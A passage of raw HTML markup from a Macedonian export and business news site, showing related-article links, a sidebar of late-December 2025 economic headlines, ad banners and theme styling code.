                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/" rel="bookmark" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија">ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/dauti-vreme-e-zemjite-od-zapaden-balkan-da-go-tretiraat-regionot-kako-zaednichki-i-edinstven-pazar/" rel="bookmark" class="td-image-wrap" title="Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар"><img class="entry-thumb" src="[data-uri]" alt="" title="Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/dhemail-dauti-naslovna-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/dauti-vreme-e-zemjite-od-zapaden-balkan-da-go-tretiraat-regionot-kako-zaednichki-i-edinstven-pazar/" rel="bookmark" title="Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар">Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/izvozot-obrazovanieto-i-regionalnata-sorabotka-prioriteti-vo-raboteneto-na-stopanska-komora/" rel="bookmark" class="td-image-wrap" title="Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора"><img class="entry-thumb" src="[data-uri]" alt="" title="Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/biznis-klub-komora-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izvozot-obrazovanieto-i-regionalnata-sorabotka-prioriteti-vo-raboteneto-na-stopanska-komora/" rel="bookmark" title="Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора">Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/koi-se-najgolemite-trendovi-vo-industrijata-za-hrana-i-pijaloczi-za-2026-godina/" rel="bookmark" class="td-image-wrap" title="Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?"><img class="entry-thumb" src="[data-uri]" alt="" title="Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/hrana-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/koi-se-najgolemite-trendovi-vo-industrijata-za-hrana-i-pijaloczi-za-2026-godina/" rel="bookmark" title="Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?">Кои се најголемите трендови во индустријата за храна и пијалоци за 2026 година?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/muczunski-najavi-dogovori-za-strateshko-partnerstvo-i-slobodna-trgovija-so-obedineti-arapski-emirati/" rel="bookmark" class="td-image-wrap" title="Муцунски најави договори за стратешко партнерство и слободна трговија со Обединети Арапски Емирати"><img class="entry-thumb" src="[data-uri]" alt="" title="Муцунски најави договори за стратешко партнерство и слободна трговија со Обединети Арапски Емирати" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/muczunski-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/muczunski-najavi-dogovori-za-strateshko-partnerstvo-i-slobodna-trgovija-so-obedineti-arapski-emirati/" rel="bookmark" title="Муцунски најави договори за стратешко партнерство и слободна трговија со Обединети Арапски Емирати">Муцунски најави договори за стратешко партнерство и слободна трговија со Обединети Арапски Емирати</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskiot-biznis-so-privatni-marki-so-vrednost-od-291-milijarda-evra-i-40-pazaren-udel/" rel="bookmark" class="td-image-wrap" title="Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел"><img class="entry-thumb" src="[data-uri]" alt="" title="Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2023/10/Privatni-marki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskiot-biznis-so-privatni-marki-so-vrednost-od-291-milijarda-evra-i-40-pazaren-udel/" rel="bookmark" title="Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел">Европскиот бизнис со приватни марки со вредност од 291 милијарда евра и 40% пазарен удел</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/izvozot-na-germanski-avtomobili-silno-pogoden-od-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Извозот на германски автомобили најсилно погоден од царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="" title="Извозот на германски автомобили најсилно погоден од царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2022/11/German-automotive-industry-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izvozot-na-germanski-avtomobili-silno-pogoden-od-czarinite-na-tramp/" rel="bookmark" title="Извозот на германски автомобили најсилно погоден од царините на Трамп">Извозот на германски автомобили најсилно погоден од царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_5c9" data-td_block_id="tdi_7_5c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_5c9" data-td_block_id="tdi_7_5c9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_aa1 td_block_template_4">
<style>
/* custom css */
.tdi_10_aa1.td-a-rec-img{
				    text-align: left;
				}.tdi_10_aa1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-6"><div class="g-single a-27"><a class="gofollow" data-track="MjcsNiwzMA==" href="https://proconnectbusinessnetwork.com/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/10/ProConnect_Adaptacii_Banner_300x250.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_cc4 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_cc4" ><script>var block_tdi_11_cc4 = new tdBlock();
block_tdi_11_cc4.id = "tdi_11_cc4";
block_tdi_11_cc4.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_cc4","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_cc4","tdc_css_class_style":"tdi_11_cc4_rand_style"}';
block_tdi_11_cc4.td_column_number = "1";
block_tdi_11_cc4.block_type = "td_block_16";
block_tdi_11_cc4.post_count = "5";
block_tdi_11_cc4.found_posts = "4066";
block_tdi_11_cc4.header_color = "#";
block_tdi_11_cc4.ajax_pagination_infinite_stop = "";
block_tdi_11_cc4.max_num_pages = "814";
tdBlocksArray.push(block_tdi_11_cc4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_cc4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" class="td-image-wrap" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс"><img class="entry-thumb" src="[data-uri]" alt="" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/guverner-na-narodnata-banka-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс">Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T08:37:19+00:00" >31 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T15:11:37+00:00" >30 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/" rel="bookmark" class="td-image-wrap" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија"><img class="entry-thumb" src="[data-uri]" alt="" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/ebor-prokredit-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/" rel="bookmark" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија">ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T09:20:40+00:00" >30 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/dauti-vreme-e-zemjite-od-zapaden-balkan-da-go-tretiraat-regionot-kako-zaednichki-i-edinstven-pazar/" rel="bookmark" class="td-image-wrap" title="Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар"><img class="entry-thumb" src="[data-uri]" alt="" title="Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/dhemail-dauti-naslovna-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/dauti-vreme-e-zemjite-od-zapaden-balkan-da-go-tretiraat-regionot-kako-zaednichki-i-edinstven-pazar/" rel="bookmark" title="Даути: Време е земјите од Западен Балкан да го третираат регионот како заеднички и единствен пазар">Даути: Време е земјите од Западен Балкан да го третираат регионот...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:50:48+00:00" >29 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/izvozot-obrazovanieto-i-regionalnata-sorabotka-prioriteti-vo-raboteneto-na-stopanska-komora/" rel="bookmark" class="td-image-wrap" title="Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора"><img class="entry-thumb" src="[data-uri]" alt="" title="Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/biznis-klub-komora-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izvozot-obrazovanieto-i-regionalnata-sorabotka-prioriteti-vo-raboteneto-na-stopanska-komora/" rel="bookmark" title="Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора">Извозот, образованието и регионалната соработка приоритети во работењето на Стопанска комора</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T13:41:52+00:00" >25 декември, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_cc4" data-td_block_id="tdi_11_cc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_cc4" data-td_block_id="tdi_11_cc4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_9a4" class="tdc-zone"><div class="tdc_zone tdi_13_846  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_846{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_846{
margin-top:150px !important;
}
}

</style><div id="tdi_14_400" class="tdc-row stretch_row"><div class="vc_row tdi_15_91d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_91d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_91d{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_91d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_91d{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_91d{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_400_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_400_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_400_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_401  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_401{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_a41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_a41{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_1a1  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_1a1{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_41c td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_41c" >
<style>
.td-theme-wrap .tdi_22_41c .td-block-title > *,
            .td-theme-wrap .tdi_22_41c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_41c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_41c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_41c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_41c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_41c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_41c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_41c .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_41c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_41c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_41c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_41c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_41c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_41c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_41c .td-read-more a,
            .td-theme-wrap .tdi_22_41c .td-weather-information:before,
            .td-theme-wrap .tdi_22_41c .td-weather-week:before,
            .td-theme-wrap .tdi_22_41c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_41c .td-post-category,
            .td-theme-wrap .tdi_22_41c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_41c{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_41c{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_41c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_41c .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_41c .entry-thumb{
					background-position: center 50%;
				}.tdi_22_41c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_41c .td-image-container,
				.ie11 .tdi_22_41c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_41c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_41c .td-module-meta-info,
				.ie11 .tdi_22_41c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_41c .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_41c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_41c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_41c .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_41c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_41c .td-post-category{
					display: none;
				}.tdi_22_41c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_41c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_41c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_41c .td-read-more{
					display: none;
				}.tdi_22_41c .td-post-author-name{
					display: none;
				}.tdi_22_41c .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_41c .td-icon-star,
                .tdi_22_41c .td-icon-star-empty,
                .tdi_22_41c .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_41c .td-module-comments{
					display: none;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_41c .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_41c .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_41c.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_41c .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_41c .td-block-title a,
				.tdi_22_41c .td-block-title span{
					font-size:18px !important;
				}.tdi_22_41c .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_41c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_41c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_41c .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_41c .td-module-container:before{
					bottom: -5px;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_41c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_41c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_41c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_41c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_41c .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_41c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
